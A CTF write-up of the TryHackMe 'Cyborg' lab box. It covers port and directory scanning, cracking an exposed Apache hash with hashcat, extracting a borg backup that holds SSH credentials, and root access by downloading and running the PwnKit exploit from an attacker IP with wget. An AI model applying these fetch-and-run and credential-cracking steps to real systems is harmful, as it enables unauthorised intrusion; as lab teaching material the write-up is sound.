TryHackMe: Cyborg
An easy Linux box focused on cracking an encrypted backup and exploiting a misconfigured backup script to gain root access.
TryHackMe: Cyborg CTF — Writeup | 01 December 2025
Overview
This room teaches you how to analyze a vulnerable web server and crack an encrypted backup to gain user access.. It ends with a simple privilege-escalation step using a misconfigured backup script to get root.
Reconnaissance & Scanning
Nmap
Perform a full port and service scan:
1
sudo nmap -Pn -T4 -n -sC -sV -p- -oN scan_nmap.txt 10.49.132.148
Scan Summary:
1
2
3
4
5
6
7
8
9
10
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 db:b2:70:f3:07:ac:32:00:3f:81:b8:d0:3a:89:f3:65 (RSA)
| 256 68:e6:85:2f:69:65:5b:e7:c6:31:2c:8e:41:67:d7:ba (ECDSA)
|_ 256 56:2c:79:92:ca:23:c3:91:49:35:fa:dd:69:7c:ca:ab (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.18 (Ubuntu)
Home Page
Accessing the web application on port 80, we see a simple page with the title “Apache2 Ubuntu Default Page: It works”
Nothing important here.
Web Enumeration
Scan the web application using Gobuster:
1
2
3
gobuster dir -u http://10.49.132.148/ \
-w /usr/share/wordlists/dirb/common.txt \
-o dir_results_common -t 25
Gobuster Results:
1
2
3
4
5
6
7
/.hta (Status: 403) [Size: 278]
/.htpasswd (Status: 403) [Size: 278]
/.htaccess (Status: 403) [Size: 278]
/admin (Status: 301) [Size: 314] [--> http://10.49.132.148/admin/]
/etc (Status: 301) [Size: 312] [--> http://10.49.132.148/etc/]
/index.html (Status: 200) [Size: 11321]
/server-status (Status: 403) [Size: 278]
- We find a site called /admin that looks interesting.
- We find a site called /etc that looks interesting.
Admin Page

Accessing the web application on port 80, /admin.
we find some username in admin.html path
we have username of:
- Josh
- Adam
- Alex

In admin page we found download section where we can download files
we got some archive.tar file
that we were explore later

etc page

Accessing the web application on port 80, /etc.

in etc/squid we found passwd file.
we found username and hash password. Now first let’s crack the hash password. After reseaching on google, we found hash type is Apache $apr1$ MD5, md5apr1, MD5 (APR) 2.

Using hastool we can crack the hash password.
1
hashcat -m 1600 -a 0 hash.txt /usr/share/wordlists/rockyou.txt
we got password: squidward
Let’s try to login with squidward password, in ssh.
But password is wrong. i thing this not ssh password.
Archive.tar download file
we got archive.tar file. we can extract it.
1
tar -xvf archive.tar
- Result:
1 2 3 4 5 6 7 8 9 10 11 12 13
home/field/dev/final_archive/ home/field/dev/final_archive/hints.5 home/field/dev/final_archive/integrity.5 home/field/dev/final_archive/config home/field/dev/final_archive/README home/field/dev/final_archive/nonce home/field/dev/final_archive/index.5 home/field/dev/final_archive/data/ home/field/dev/final_archive/data/0/ home/field/dev/final_archive/data/0/5 home/field/dev/final_archive/data/0/3 home/field/dev/final_archive/data/0/4 home/field/dev/final_archive/data/0/1
After reading README file. we got:
1
2

This is a Borg Backup repository.
See https://borgbackup.readthedocs.io/
After Exploring this URL i get to know about borg tool.
using borg we can extract the data.
1

borg extract /home/ethereal/Documents/TryHackMe/Cyborg/home/field/dev/final_archive::music_archive
this music_archive is the username, that we got for etc/squid/passwd file.
After entering passphrase key, that we cracked earlier. We got home directory.

In home directory we found alex directory.

In alex directory we found note.txt file.

After reading note.txt we got flag
we have username: alex and password: S3cretP@s3

SSH Login
After login with alex username and S3cretP@s3 password.
we got login into ssh.

User Flag
Privilege Escalation

Let’s used find command to find SUID files.
1
find / -perm -4000 -type f 2>/dev/null

we found pkexec file. Let’s exploit it, Uisng PwnKit tool. First download the PwnKit tool to your machine to victim machine.
1
wget IP/PwnKit

After downloading, give it execute permissions and run it:
1
2
chmod +x PwnKit
./PwnKit